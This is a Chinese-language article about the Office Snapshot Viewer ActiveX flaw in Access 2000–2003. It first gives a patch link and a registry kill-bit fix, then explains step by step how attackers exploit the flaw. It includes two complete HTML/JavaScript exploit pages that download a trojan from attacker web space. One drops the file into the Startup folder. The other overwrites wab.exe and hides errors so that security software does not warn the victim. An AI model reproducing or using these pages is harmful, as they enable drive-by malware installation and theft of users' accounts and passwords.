Access漏洞威脅的潛在人群十分巨大。目前已經有不少利用該漏洞的惡意網站了,一旦用戶訪問這些頁面就會被植入木馬下載器,這些木馬下載器成功進入用戶系統并執行后,就會下載其他的惡意程序木馬,試圖盜取用戶的QQ、網游等賬號,危險不言而喻。

本次Access漏洞除Office2007版本外,在以前的版本中廣泛存在。由于用戶在安裝Office的時候很多都是選擇的默認安裝,附帶也安裝了Access,所以漏洞威脅的用戶群數量非常的巨大。

HTTP GET功能導致漏洞出現

本次的Access漏洞的全名稱為“Microsoft Office Snapshot Viewer ActiveX Exploit 漏洞”,是一個ActiveX控件漏洞。該漏洞存在于snapview.ocx控件中,出現的原因是因為該控件具有HTTP GET功能,這個功能可以從指定的網址下載指定的文件。

黑客要利用該漏洞,先要特制一個惡意網站引誘用戶訪問。當用戶打開該網頁的時候,惡意網址就賦給了HTTP GET功能,該功能被激活后就偷偷從惡意網址下載病毒,這樣病毒就可以神不知鬼不覺地進入用戶的系統中,威脅用戶的各種賬號和密碼。受這個漏洞影響的Access版本有2003、2002、2000。

Access漏洞解決方案



方案1:現在已經有了該漏洞的補丁了,請大家趕快到http://www.shudoo.com/bzsoft下載。此外,我們還可以在“工具→Internet選項→安全”中,選擇“Internet”圖標,然后將下面的安全級別中設置為“高”(圖3),這樣可以有效地阻止網頁木馬入侵。

圖3

方案2 :將以下內容復制在記事本中,另存為1.reg,然后雙擊導入注冊表也可以堵上漏洞。

Windows Registry Editor Version 5.00 [HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Internet Explorer/ActiveX Compatibility/{F0E42D50-368C-11D0-AD81-00A0C90DC8D9}] “Compatibility Flags”=dword:00000400 [HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Internet Explorer/ActiveX Compatibility/{F0E42D60-368C-11D0-AD81-00A0C90DC8D9}] “Compatibility Flags”=dword:00000400 [HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Internet Explorer/ActiveX Compatibility/{F2175210-368C-11D0-AD81-00A0C90DC8D9}] “Compatibility Flags”=dword:00000400 |

目前黑客利用Access漏洞的主要方式

方式1:寫入啟動項

先申請一個免費的Web空間,用Mini downloader by SEC配置網頁木馬,在“URL”處輸入網頁木馬地址,再點擊“Creat”,又再彈出窗口中將文件保存為test.exe,這樣就網頁木馬就配置好了。

接著將test.exe上傳到先前申請的免費空間里面,病毒地址就是:http://(這里是申請的空間地址)/test.exe 。將以下漏洞的利用代碼復制粘貼到新建的記事本里,另存為test.html。

<html> <object classid='clsid:F0E42D50-368C-11D0-AD81-00A0C90DC8D9′ id='obj'></object> <script language='javascript'> var buf1 = ‘http://(這里是申請的空間地址)/test.exe'; var buf2 = ‘C:/Documents and Settings/All Users/「開始」菜單/程序/啟動/test.exe'; obj.SnapshotPath = buf1; obj.CompressedPath = buf2; </script> </html> |

最后將test.html上傳到空間里,得到病毒的訪問地址:http://(這里是空間地址)/test.html。做到這步,剩下的工作就是傳播網址引誘用戶訪問了。當用戶訪問該網頁時就會中招,用戶的電腦會在啟動項里出現test.exe文件。

點評:這種方式有個缺點,就是有些安全軟件會提示有程序寫入啟動項。

方式2:不寫入啟動項

將以下代碼復制到新建的記事本中,另存為test.html上傳到空間即可。當用戶訪問該網頁時也會中招,不過啟動項里沒有test.exe文件,用戶無法察覺自己中毒了。

<html> <body> <script type="text/javascript"> function killErrors() { return true; } window.onerror = killErrors; var x; var obj; var mycars = new Array(); mycars[0] = "C:/Program Files/Outlook Express/wab.exe"; mycars[1] = "d:/Program Files/Outlook Express/wab.exe"; var objlcx = new ActiveXObject("snpvw.Snapshot Viewer Control.1"); if(objlcx="[object]") { setTimeout('window.location = "[url=ldap://"]ldap://"',3000[/url]); for (x in mycars) { obj = new ActiveXObject("snpvw.Snapshot Viewer Control.1") var buf1 = 'http://(這里是申請的空間地址)/test.exe'; var buf2=mycars[x]; obj.Zoom = 0; obj.ShowNavigationButtons = false; obj.AllowContextMenu = false; obj.SnapshotPath = buf1; try { obj.CompressedPath = buf2; obj.PrintSnapshot(); }catch(e){} } } </script> </body> </html> |

點評:這種方式無需寫入啟動項,這樣安全軟件就不會有任何提示了,在用戶訪問惡意頁面的時候直接中馬,使用戶中馬的概率更高。

新聞熱點

疑難解答